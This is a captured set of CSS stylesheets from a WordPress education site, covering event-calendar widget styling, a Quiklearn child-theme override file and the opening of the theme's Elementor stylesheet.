.fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item{border-bottom:1px solid #ddd;padding:0 0 10px}#sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{flex:0 0 100%;max-width:100%;padding:0}#sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-4,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-4,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7{flex:0 0 100%;max-width:100%}#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{border:0;padding:0}#sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper{padding:1rem}#sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.main-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list{background:#f6f6f6;height:100%;padding:20px 0}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{padding:4px 0}#sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{display:flex;flex-direction:column;margin:20px 0 0;padding:0}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{align-items:center;border:1px solid #f2f2f2;border-radius:3px;color:#333;display:inline-flex;font-weight:600;line-height:1;margin:0;min-width:172px;padding:7px 12px 5px;text-transform:capitalize;transition:all .3s ease}.etn-calender-list a:hover{background:#5d78ff;border-color:transparent;color:#fff}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{font-size:.875rem;margin:-4px 0 0 15px}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{color:#5d78ff;font-size:1rem;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;line-height:1;margin:0;padding:5px 0}@media(max-width:991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0 5px;color:#fff;display:inline-block;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px;padding:0 9px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{bottom:15px;position:absolute;right:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;border-radius:5px;margin:0;padding:30px}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-event-related-post .etn-event-location span:not(:last-child),.etn-related-event-wrap .etn-event-location span:not(:last-child){margin-right:5px;position:relative}.etn-event-related-post .etn-event-location span:not(:last-child):before,.etn-related-event-wrap .etn-event-location span:not(:last-child):before{content:",";position:absolute;right:-5px}.registration-expired-message{font-size:18px;line-height:1.4;margin:0;text-align:center}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{border:1px solid #e4e5ec;border-radius:8px;display:grid;gap:30px;grid-template-columns:repeat(2,1fr);padding:30px}@media screen and (max-width:767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{align-items:center;display:flex;flex:0 0 50%;gap:20px}.wrap-seat-plan-form .etn-summary-icon{align-items:center;border:1px solid #e4e5ec;border-radius:50%;display:flex;flex:0 0 50px;height:50px;justify-content:center}.wrap-seat-plan-form .etn-summary-description h4{color:#606469;font-size:14px;font-weight:400;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:700;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:transparent;margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;border-radius:10px;padding:30px 40px}.wrap-seat-plan-form .etn-checkout-button{align-items:center;background-color:#5d5dff;border-radius:40px;color:#fff;display:flex;font-size:14px;font-weight:600;height:46px;justify-content:center;line-height:1;margin-top:30px;text-align:center;text-transform:uppercase;width:100%}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0}.wrap-seat-plan-form .selected-seats-list li{font-size:16px;font-weight:700}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{font-weight:700;margin:0}.etn-ticket-details .single-ticket-seats__list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0;padding:0}.etn-ticket-details .single-ticket-seats__list li{font-size:14px;font-weight:400}.etn-ticket-details .single-ticket-details{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{align-items:center;display:flex;justify-content:center}.button--loading:before{animation:loading-spinner-animation 1s linear infinite;border-color:#3582c4 transparent #fff;border-radius:50%;border-style:solid;border-width:3px;content:" ";height:.75em;margin-right:.5em;width:.75em}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.etn-event-title-wrap.with-logo{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:20px}.etn-event-title-wrap.with-logo img{height:100px;max-width:100px;-o-object-fit:cover;object-fit:cover}.etn-event-expired{border-color:#f08080;color:#f08080}.etn-ticket-count-lot{border:1.5px solid green;border-radius:3px;color:green}.etn-ticket-count-few,.etn-ticket-count-lot{font-size:.7rem;font-weight:700;padding:1px 7px}.etn-ticket-count-few{border:1.5px solid #f08080;border-radius:3px;color:#f08080}

--- FILE ---
content_type: text/css
request_url: https://www.starthack.fr/wp-content/themes/quiklearn-child/style.css?ver=d22ce9aebc05e982b628468e088f4609
body_size: 71
content:
/*
Theme Name:     Quiklearn Child Theme
Template:       quiklearn
Theme URI:      http://radiustheme.com/demo/wordpress/themes/quiklearn
Author:         RadiusTheme
Author URI:     http://radiustheme.com
Description:    Quiklearn is a clean and modern theme for all kinds of Education and Learning Institute.
Version:        1.0
Text Domain:    quiklearn
Tags: 			theme-options, featured-images, post-formats, one-column, two-columns, right-sidebar, custom-background, custom-header, editor-style, sticky-post, threaded-comments, translation-ready
License:   	  	Envato split License
License URI:  	https://themeforest.net/licenses/terms/regular
*/

.course-filter-reset {
    white-space: nowrap !important;
}

/* override dribble icon to tiktok icon */
body .fa-dribbble:before {
    content: "\e07b" !important;
}

body .fa-dribbble::before {
    content: "\e07b" !important;
}

body li.post-author {
    display: none;
}

body .footer-content-area .widget .footer-social li a {
    background: #0086e5 !important;
    background-color: #0086e5 !important;
}

.no-wrap, .no-wrap .elementor-widget-wrap {
    flex-wrap: nowrap;
}

#home-courses-slider .swiper-slide {
    height: auto !important;
}
#home-courses-slider .rt-course-box {
    height: 100%;
}

#home-testimonials-slider .item-content {
    height: 100%;
}

.footer-low-text {
    position: relative;
}

.footer-low-text small {
    position: absolute;
    left: 0;
}

.rt-course-box .rt-course-cat {
    flex-wrap: wrap;
}

.rt-course-box .rt-course-cat a {
    margin-right: 10px;
    margin-bottom: 10px;
}

.stretch-slider .swiper-slide {
    height: auto;
}

.stretch-slider .swiper-slide .rt-item {
    height: 100%;
}

.stretch-slider .swiper-slide .rt-item .item-content {
    height: 100%;
    align-items: start;
}

#home-search-form .input-group {
    flex-wrap: nowrap;
}

#home-search-form .input-group button {
    white-space: nowrap;
}

body.post-type-archive-lp_course .entry-banner,
body.post-type-archive-etn .entry-banner {
    background-color: #0086E5;
}

body.post-type-archive-lp_course .entry-banner .entry-banner-content, body.post-type-archive-lp_course .entry-banner .entry-banner-content .entry-title,
body.post-type-archive-etn .entry-banner .entry-banner-content, body.post-type-archive-etn .entry-banner .entry-banner-content .entry-title {
    color: white;
    text-align: center;
}

.entry-banner h1 {
    margin-top: 0 !important;
}

body.post-type-archive-lp_course .entry-banner .entry-banner-content .entry-title  {
    margin: 0;
}

#home-two-col .elementor-section.elementor-inner-section {
    height: 100%;
}

#home-two-col .elementor-section.elementor-inner-section i {
    font-size: 15px;
}

.rt-event-archive-wrap .rt-event-item {
    height: 100%;
}

.learnpress-page .lp-course-buttons .lp-button {
    text-transform: none;
}

body.error404 div.entry-banner {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/elementor.css?ver=1768899794
body_size: 8525
content:
/*-------------------------------------    
CSS INDEX
===================================
#. EL: Default
#. EL: Swiper Nav
#. EL: Button
#. EL: CTA
#. EL: Section Title
#. EL: Title With Text
#. EL: Hero Banner
#. EL: Social Link
#. EL: Info box
#. EL: Skill Bar
#. EL: Image Animation
#. EL: Shape Animation
#. EL: Video Addon
#. EL: Contact Info
#. EL: Progress Bar
#. EL: Counter
#. EL: Accordion
#. EL: Pricing Table
#. EL: Testimonial
#. EL: Testimonial Marquee
#. EL: Post Grid
#. EL: Post Slider
#. EL: Logo Slider
#. EL: Theia Sticky Sidebar
#. EL: Custom css
#. EL: LP Press
    01. Default
    02. Rating
    03. Instructor
    04. Course
    05. Course Cat
---------------------------------------*/
/*-----------------------
#. EL: Default
------------------------*/
@media(max-width: 991px) {
	.custom-align-center {
		text-align: center;
	}
	.custom-align-left {
		text-align: left;
	}
	.custom-align-right {
		text-align: right;
	}
}
.top:after,
.bottom:after,
.left:after,
.right:after {
	display: none;
}
/*-------------------------------------
#. EL: Swiper Nav
---------------------------------------*/
.rt-swiper-nav .swiper-navigation > div {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    column-gap: 12px;
    text-align: center;
    background-image: none;
    width: 60px;
    height: 60px;
    line-height: 1;
    outline: none;
    font-size: 13px;
    color: var(--quiklearn-body-color);
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
    border-radius: 50%;
    margin-top: 0;
    top: 50%;
    z-index: 1;
    transform: translateY(-50%);
    transition: all 0.21s ease-in-out;
}
.rt-swiper-nav .swiper-navigation > div:hover {
    background: var(--quiklearn-primary-color);
    border: 1px solid transparent;
    color: #ffffff;
}
.rt-swiper-nav .swiper-button-prev {
    left: -30px;
}
.rt-swiper-nav .swiper-button-next {
    right: -30px;
}
@media(max-width: 1199px) {    
    .rt-swiper-nav .swiper-button-prev {
        left: 0;
    }
    .rt-swiper-nav .swiper-button-next {
        right: 0;
    }
}
.rt-swiper-nav .swiper-pagination {
    position: relative;
    margin-top: 30px;
    z-index: 1;
}
.rt-swiper-nav .swiper-pagination .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: #d9d9d9;
    border-radius: 50%;
    margin: 5px;
    opacity: 1;
    transition: all 0.21s ease-in-out;
}
.rt-swiper-nav .swiper-pagination .swiper-pagination-bullet-active {
    background: var(--quiklearn-primary-color);
}
.rt-swiper-nav .swiper-navigation > div:after {
    display: none;
}
.swiper-slide.visible-first,
.swiper-slide.visible-last {
    opacity: 0.5;
    transition: all 1s ease-in-out;
}
/*top right*/
.top-right .rt-swiper-slider .swiper-navigation {
    position: absolute;
    right: 0;
    top: -70px;
}
.top-right .rt-swiper-slider .swiper-button-prev {
    left: -130px;
}
.top-right .rt-swiper-slider .swiper-button-next {
    right: 0;
}
.elementor-section-full_width .top-right .rt-swiper-slider .swiper-navigation {
    right: calc( ((100% - 1290px ) / 2 ) + 12px );
}
@media(max-width: 1290px) {    
    .elementor-section-full_width .top-right .rt-swiper-slider .swiper-navigation {
        right: 12px;
    }
}
@media(max-width: 767px) {
    .rt-swiper-nav .swiper-navigation,
    .rt-swiper-nav .swiper-pagination {
        display: none;
    }
}
.swiper-container-vertical>.swiper-wrapper {
    flex-direction: column;
}
.swiper-container-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0, -50%, 0);
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 5px 0;
    display: block;
}
/*-------------------------------------
#. EL: Button
--------------------------------------*/
.rt-button .button-text-left {
    margin-left: 10px;
}
.rt-button .button-text-right {
    margin-right: 10px;
}
.rt-button .icon {
    font-size: 12px;
}
.rt-button .icon-right i {
    padding-left: 10px;
}
.rt-button .icon-left i {
    padding-right: 10px;
}
/*-------------------------------------
#. EL: CTA
--------------------------------------*/
.rt-call-action {
    position: relative;
    padding-top: 34px;
}
.rt-call-action:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: var(--quiklearn-primary-color);
}
.rt-call-action .rt-action-item {
    display: flex;
    align-items: center;
    gap: 40px;    
    padding-right: 40px;
    position: relative;
    z-index: 0;
}
.rt-call-action .rt-action-img {
    position: relative;
    width: 270px;
}
.rt-call-action .rt-action-img .shape {
    position: absolute;
    left: -120px;
    bottom: 0;
    z-index: -1;
}
.rt-call-action .rt-title {
    flex: 1;
    padding: 24px 0;
    color: var(--quiklearn-white-color);
}
@media(max-width: 1024px) {
    .rt-call-action .rt-action-img {
        width: auto;
    }
    .rt-call-action .rt-action-img .shape {
        left: 0;
    }
}
@media(max-width: 991px) {
    .rt-call-action {
        padding-top: 0;
    }
    .rt-call-action .rt-action-item {
        flex-direction: column;
        gap: 24px;
        padding: 70px 35px;
        text-align: center;
    }
    .rt-call-action .rt-title {
        padding: 0;
        text-align: center;
    }
}
@media(max-width: 767px) {
    .rt-call-action .rt-title br {
        display: none;
    }
    .rt-call-action .rt-title {
        font-size: 28px;
        line-height: 1.4;
    }

}
/*-------------------------------------
#. EL: Section Title
--------------------------------------*/
.rt-section-title .title-holder {
    position: relative;
}
.rt-section-title .entry-title {
    position: relative;
    display: inline-block;
    margin-bottom: 0;
    line-height: 1.3;
}
.rt-section-title .entry-title span:not(.shape-line) {
    color: var(--quiklearn-primary-color);
}
.rt-section-title .entry-title span:not(.shape-line)::after {
    content: url(../element/red-star.svg);
    position: absolute;
    right: -240px;
    top: -15px;
    width: 111.73px;
    height: 105.45px;
}
.rt-section-title .sub-title {
    position: relative;
    display: block;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 7px;
    letter-spacing: 0.6px;
    line-height: 1.4;
    z-index: 1;
}
/*style 2*/
.rt-section-title.style2 .entry-text {
    margin-top: 28px;
}
.rt-section-title.style2 .entry-text span:not(.shape-line) {
    color: var(--quiklearn-heading-color);
    font-weight: 600;
}
.rt-section-title .shape-line {
    position: absolute;
    right: 0;
    left: 0;
    bottom: -24px;
    text-align: center;
}
@media(max-width: 991px) {
    .rt-section-title .entry-title br,
    .rt-section-title .entry-text br {
        display: none;
    }
}
/*-------------------------------------
#. EL: Title WITH Text
